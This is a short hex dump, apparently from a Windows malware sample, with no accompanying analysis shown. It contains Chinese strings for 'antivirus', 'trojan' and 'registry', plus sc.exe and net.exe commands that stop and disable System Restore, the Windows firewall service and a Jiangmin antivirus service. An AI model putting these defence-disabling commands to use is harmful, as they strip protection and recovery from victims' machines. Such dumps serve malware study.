 00007790 00 01 02 03 04 05 06 07 08 09 0a 0b 0c 0d 0e 0f
000077a0 ff ff ff ff 04 00 00 00 c9 b1 b6 be 00 00 00 00 ....杀毒....
000077b0 ff ff ff ff 04 00 00 00 d7 a8 c9 b1 00 00 00 00 ....专杀....
000077c0 ff ff ff ff 04 00 00 00 b2 a1 b6 be 00 00 00 00 ....病毒....
000077d0 ff ff ff ff 04 00 00 00 c4 be c2 ed 00 00 00 00 ....木马....
000077e0 ff ff ff ff 06 00 00 00 d7 a2 b2 e1 b1 ed 00 00 ....注册表..
000077f0 73 74 6f 70 20 73 72 73 65 72 76 69 63 65 00 00 stop srservice..
00007800 6e 65 74 2e 65 78 65 00 6f 70 65 6e 00 00 00 00 net.exe.open....
00007810 63 6f 6e 66 69 67 20 73 72 73 65 72 76 69 63 65 config srservice
00007820 20 73 74 61 72 74 3d 20 64 69 73 61 62 6c 65 64 start= disabled
00007830 00 00 00 00 73 63 2e 65 78 65 00 00 73 74 6f 70 ....sc.exe..stop
00007840 20 73 68 61 72 65 64 61 63 63 65 73 73 00 00 00 sharedaccess...
00007850 73 74 6f 70 20 4b 56 57 53 43 00 00 63 6f 6e 66 stop KVWSC..conf
00007860 69 67 20 4b 56 57 53 43 20 73 74 61 72 74 3d 20 ig KVWSC start=
00007870 64 69 73 61 62 6c 65 64 00 00 00 00 73 74 6f 70 disabled....stop